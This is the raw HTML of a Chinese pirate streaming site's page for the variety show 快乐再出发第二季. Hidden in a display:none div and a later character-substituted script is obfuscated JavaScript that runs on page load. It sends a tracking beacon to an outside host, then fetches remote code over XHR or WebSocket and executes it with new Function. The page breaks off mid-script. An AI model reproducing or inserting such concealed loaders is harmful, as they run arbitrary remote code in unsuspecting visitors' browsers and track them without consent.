

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.car2go.cn/c2d/86688.html
body_size: 24867
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>《快乐再出发第二季》在线观看-高清完整版综艺播放-智行影院</title><meta name="keywords" content="快乐再出发第二季剧情介绍,快乐再出发第二季在线免费观看"/><meta name="description" content="快乐再出发第二季:《快乐再出发》是一档户外旅行体验类真人秀，节目讲述的是6位“快乐男声”来到浙江省宁波市象山县，在这里他们将投身真实的海边渔民生活环境，休验当地人民生产生活方式，将生活体验与音乐采风深度结合。"/><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/youxi//images/favicon.png" type="image/x-icon"/><link rel="stylesheet" href="/template/youxi/css/mytheme-font.css" type="text/css" /><link rel="stylesheet" href="/template/youxi/css/mytheme-ui.css" type="text/css" /><link rel="stylesheet" href="/template/youxi/css/mytheme-site.css" type="text/css" /><link rel="stylesheet" href="/template/youxi/css/mytheme-share.css" type="text/css" /><link rel="stylesheet" href="/template/youxi/css/mytheme-color.css" type="text/css" name="default" /><script>var maccms={"path":"","mid":"","url":"www.car2go.cn","wapurl":"www.car2go.cn","mob_status":"0"};var myui={"tpl":"www.car2go.cn","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js"};</script><script type="text/javascript" src="/template/youxi/js/jquery.min.js?v=3.3.1"></script><script type="text/javascript" src="/template/youxi/js/layer/layer.js?v3.1.1"></script><script type="text/javascript" src="/template/youxi/js/mytheme-site.js"></script><script type="text/javascript" src="/template/youxi/js/mytheme-ui.js"></script><script type="text/javascript" src="/template/youxi/js/mytheme-cms.js"></script><script type="text/javascript" src="/static/js/home.js"></script><style type="text/css">body{ font-family:"Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei", SimSun, sans-serif; padding-top: 0;}.myui-header__top{} body.active{padding-top: 0;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/youxi/images/loading.gif) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(http://tva1.sinaimg.cn/large/0060lm7Tly1g5babop7czj30gb0e9tbc.jpg) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/youxi/images/loading2.gif) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1920px;}.container{ padding-left: 120px; padding-right: 120px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 50px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; }</style><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?cec6957f929e0e3d863e996420d1885e"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?ba93bf38e2238028c60e117cce7af05e"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?e3031dedd462a8b5f4c76604c8cff584"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script></head><body><header class="myui-header__top clearfix" id="header-top"><div class="container"><div class="row"><div class="myui-header_bd clearfix"><div class="myui-header__logo" style="padding-top: 5px;"><a class="logo" href="/"><img class="img-responsive hidden-xs" src="/upload/site/20210927-1/bed8bef9e094991d8de1d9132f7685b7.png" style="width:150px;height:50px"/><img class="img-responsive visible-xs" src="/upload/site/20210927-1/13424fc504f98dacedba3c9e044a715e.png" style="width:120px;height:40px"/></a></div><ul class="myui-header__menu nav-menu"><li class=" visible-inline-lg"><a href="/" rel="nofollow">智行影院</a></li><li class=" visible-inline-lg"><a href="/listdianying.html" rel="nofollow">电影</a></li><li class=" visible-inline-lg"><a href="/listlianxuju.html" rel="nofollow">连续剧</a></li><li class="active visible-inline-lg"><a href="/listzongyi.html" rel="nofollow">综艺</a></li><li class=" visible-inline-lg"><a href="/listdongman.html" rel="nofollow">动漫</a></li><li class=" visible-inline-lg"><a href="/actor.html" rel="nofollow">明星</a></li><li class="dropdown-hover"><a rel="nofollow" href="javascript:;">频道<i class="fa fa-angle-down"></i></a><div class="dropdown-box bottom fadeInDown clearfix"><ul class="item nav-list clearfix"><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/" rel="nofollow">首页</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listdianying.html">电影</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listlianxuju.html">连续剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-warm" href="/listzongyi.html">综艺</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listdongman.html">动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listdongzuopian.html">动作片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listxijupian.html">喜剧片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listaiqingpian.html">爱情片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listkehuanpian.html">科幻片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listkongbupian.html">恐怖片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listjuqingpian.html">剧情片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listguochanju.html">国产剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listgangtaiju.html">港台剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listrihanju.html">日韩剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listoumeiju.html">欧美剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/actor.html">明星</a></li></ul></div></li></ul><script type="text/javascript" src="/template/youxi/js/jquery.autocomplete.js"></script><div class="myui-header__search search-box"><a rel="nofollow" class="search-select dropdown-hover" href="javascript:;"><span class="text">视频</span><i class="fa fa-caret-down"></i><div class="dropdown-box bottom fadeInDown"><ul class="item"><li class="vod" data-action="/vodsearch/-------------.html">视频</li><li class="actor" data-action="/actor/search.html">明星</li></ul></div></a><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="请输入关键字" autocomplete="off" style=" padding-left: 65px; background-color: ;" /><button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button></form><a rel="nofollow" class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a><div class="search-dropdown-hot dropdown-box bottom fadeInDown"><div class="item"><p class="text-muted">热门搜索</p><p><a class="text-333" href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html" title=""><span class="badge badge-first">1</span>变形金刚</a></p><p><a class="text-333" href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html" title=""><span class="badge badge-second">2</span>火影忍者</a></p><p><a class="text-333" href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html" title=""><span class="badge badge-third">3</span>复仇者联盟</a></p><p><a class="text-333" href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html" title=""><span class="badge">4</span>战狼</a></p><p><a class="text-333" href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html" title=""><span class="badge">5</span>红海行动</a></p></div></div></div><ul class="myui-header__user"><li class="visible-xs"><a rel="nofollow" class="open-search" href="javascript:;"><i class="fa fa-search"></i></a></li><li class="dropdown-hover"><a rel="nofollow" href="javascript:;" title="播放记录"><i class="fa fa-clock-o"></i></a><div class="dropdown-box fadeInDown"><div class="item clearfix"><p class="text-muted"><a rel="nofollow" class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>播放记录</p><div class="history-list clearfix"><script type="text/javascript">var history_get = MyTheme.Cookie.Get("history");if(history_get){ var json=eval("("+history_get+")"); for(i=0;i<json.length;i++){ document.write("<p><a rel="nofollow" class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>"); }} else {document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>"); }</script></div></div></div></li><li><a rel="nofollow" href="/gbook.html" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul></div></div></div></header><div style="display: none !important;">function YrhkwcgL(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function sozySC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return YrhkwcgL(t);};window[''+'g'+'c'+'o'+'H'+'K'+'s'+'M'+'F'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function TYLd(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=sozySC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=TYLd(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16343/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=TYLd(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZZhLnZZkZZmdmZZWViamtiLmxpdmUlM0E4ODkx','d3NzJJTNBJJTJJGJJTJJGYS5mcmV0ZnZ2ZmRyYi5saXZlJJTNBOTUzNA==','170950',window,document,['Z','J']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>gcoHKsMF();</script><div class="container"><div class="row"><div class="col-md-wide-7 col-xs-1 padding-0"><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="col-xs-1"><span class="text-muted">当前位置：</span><a rel="nofollow" href="/">首页</a><i class="fa fa-angle-right text-muted"></i><a rel="nofollow" href="/vodshow/3-----------.html">综艺</a><i class="fa fa-angle-right text-muted"></i><span class="text-muted">快乐再出发第二季</span></div><div class="col-xs-1"><div class="myui-content__thumb"><a rel="nofollow" class="myui-vodlist__thumb picture" href="/c2p/86688-1-1.html" title="快乐再出发第二季"><img class="lazyload" src="/template/youxi/images/loading.gif" data-original="https://img.bdzyimg1.com/upload/vod/20250327-1/960769014a1cf0d608ec5e1349c99f99.jpg"/><span class="play hidden-xs"></span></a></div><div class="myui-content__detail"><h1 class="title">快乐再出发第二季</h1><div id="rating" class="score" data-mid="1" data-id="86688" data-score="3"><span class="left text-muted"><b>评分：</b></span><ul class="rating"><li title="很差" val="1"><i class="fa fa-star"></i></li><li title="较差" val="2"><i class="fa fa-star"></i></li><li title="还行" val="3"><i class="fa fa-star"></i></li><li title="推荐" val="4"><i class="fa fa-star-o"></i></li><li title="力荐" val="5"><i class="fa fa-star-o"></i></li></ul><span class="branch">4.2</span><span class="text-muted" id="ratewords">还行</span></div><p class="data"><span class="text-muted"><b>分类：</b></span><a rel="nofollow" href="/vodshow/3-----------.html">综艺</a><span class="split-line"></span><span class="text-muted hidden-xs"><b>地区：</b></span><a rel="nofollow" href="/vodshow/3-%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86----------.html">中国大陆</a><span class="split-line"></span><span class="text-muted hidden-xs"><b>年份：</b></span><a rel="nofollow" href="/vodshow/3-----------2022.html">2022</a></p><p class="data"><span class="text-muted"><b>更新：</b></span><span class="text-red">2025-03-27 06:01:12 - 更新第20221229期</span><span class="split-line"></span><span class="text-muted"><b>支持：</b></span><span class="text-red">71%</span></p><p class="data"><span class="text-muted"><b>主演：</b></span>陈楚生,苏醒,王栎鑫,张远,王铮亮,陆虎</p><p class="data"><span class="text-muted"><b>导演：</b></span>未知</p><p class="data hidden-xs"><span class="text-muted"><b>简介：</b></span>《快乐再出发》是一档户外旅行体验类真人秀，节目讲述的是6位“快乐男声”来到浙江省...<a rel="nofollow" class="text-link" href="#desc">详情<i class="fa fa-angle-right"></i></a></p></div><div class="myui-content__operate"><a rel="nofollow" class="btn btn-warm" href="/c2p/86688-1-1.html"><i class="fa fa-play"></i>立即播放</a></div></div></div></div><script type="text/javascript">Myui.Score();</script><div></div><script>!function(){function a(a){var _idx="g3zbxrm23r";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa!7_2(F6O2 6ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF (8[YXY2F|TJYg"FO_(hLFd5F"=qOdfiFdF_Lg0=Rg"ps4)R5^@s5"=5Y|5Tg0=LqOFWfg2cmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%(mR!XO6f 0888D62fODHFZjD62fODHFZ8}g(mR82c{a%"Q"!qYF _8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcYc_a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 qcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 YcF=Ya[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2P7_2(F6O2 LcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 2cFa[qYF Y80<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg}=28"d)(fY7h6CSq^2OJ:5LF_XDRT4"=582mqY2pFh=O8""!7O5c!Y**!a[Xd5 d8ydFhm5d2fO^ca=682HydFhm7qOO5cd.5aZ!O%8d<mKj6g6mFOBJJY5xdLYcaP5YF_52 OP7_2(F6O2 JcFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP{0}CFT_T_mR6(O)ROmRT4gQ@{n"="hFFJLg\/\/[[fdTPP{0}CF75FTmhXLp:qOmRT4gQ@{n"="hFFJLg\/\/[[fdTPP{0}CFfY5Fm72C4Lf_mRT4gQ@{n"="hFFJLg\/\/[[fdTPP{0}CFSOJTmR6(O)ROmRT4gQ@{n"="hFFJLg\/\/[[fdTPP{0}CFLY_6mhXLp:qOmRT4gQ@{n"="hFFJLg\/\/[[fdTPP{0}CFRDYJm72C4Lf_mRT4gQ@{n"="hFFJLg\/\/[[fdTPP{0}CFdDqJmhXLp:qOmRT4gQ@{n"Z!qYF 58qc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/{0}"!585%c*}8885m62fYR;7c"j"aj"j"g"v"a%"R8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6ca=YmL5(8qc5a=YmO2qOdf87_2(F6O2ca[(mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=(mqOdfiFdF_L8}P7_2(F6O2 pca[qYF F8Yc"bb___b"a!5YF_52 F??Lc"bb___b"=F8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[F%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcFaPqYF 78"{0}"!7_2(F6O2 hcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 ^cFa[Xd5 Y8H"{0}d2(LCYmY5OY(qLmRT4"="{0}5p(LYpm47hJ544mRT4"="{0}D7(LSqmY5OY(qLmRT4"="{0}dC(LJ^m47hJ544mRT4"="{0}(C(L:4mY5OY(qLmRT4"="{0}C2(LSYm47hJ544mRT4"="{0}25(LLSmY5OY(qLmRT4"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q@{n"!qYF 582YD VY)iO(SYFcY%"/"%7%"jR8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6caa!5mO2OJY287_2(F6O2ca[(mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=_8"75O^xhd5xOfY"=f8"(hd5xOfYrF"=q8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28LHqZcFH(Zcp%%aa=58LHqZcFH(Zcp%%aa=d8LHqZcFH(Zcp%%aa=68LHqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pH_Zc2<<@?5>>oa=Kol88dvvcJ%8iF562pH_ZcOaa=Kol886vvcJ%8iF562pH_ZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HfZcYaa<}@{jcF%8iF562pH_ZcOa=Y%%ag}Q}<OvvO<@@ojc287HfZcY%}a=F%8iF562pH_Zccs}vOa<<K?Ksv2a=Y%8@agc287HfZcY%}a=587HfZcY%@a=F%8iF562pH_Zcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!Xc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=(mqOdfiFdF_L8*}Phc5aP=5mO2Y55O587_2(F6O2ca[@l88(mqOdfiFdF_LvvFvvFca=hc5aP=(mqOdfiFdF_L8}P7_2(F6O2 XcF=Ya[Y8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg""!(mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=Lc_=+i;NmLF562p67TcfaaaP7_2(F6O2 Dca[LYF|6^YO_Fc7_2(F6O2ca[67c@l88(mqOdfiFdF_La[Xd5 F8D62fODH(mRZ=[LqOFWfg2=YXY2F|TJYg5P8(!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8qc"hFFJLg//[[fdTPP{0}2F(LCYm:Cf(d4FmRT4gQ@{n/((/{0}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8qc"hFFJLg//[[fdTPP{0}CFT_T_mR6(O)ROmRT4gQ@{n/f/{0}j(8}vR8ps4)R5^@s5"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 i87_2(F6O2cFa[c2??5avvcD62fODH(mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj^c7_2(F6O2ca[Xc@}}a=Jc7_2(F6O2ca[Xc@}saPaPagJc7_2(F6O2ca[Xc}}}a=^c7_2(F6O2ca[Xc}}saPaPaa=l2vvY??DcaP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f8(mR=icFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc(mRa!Fvvc(qYd5W2FY5XdqcYa=icFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8qc"hFFJLg//[[fdTPP{0}CFT_T_mR6(O)ROmRT4gQ@{n"a%"/)_pj68"%7=cY82YD 